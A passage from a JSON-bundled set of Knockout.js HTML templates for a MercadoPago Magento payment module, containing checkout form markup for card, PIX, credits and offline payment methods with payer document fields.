<span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagocheckoutpro due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopec instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\"> \n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span> \n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko 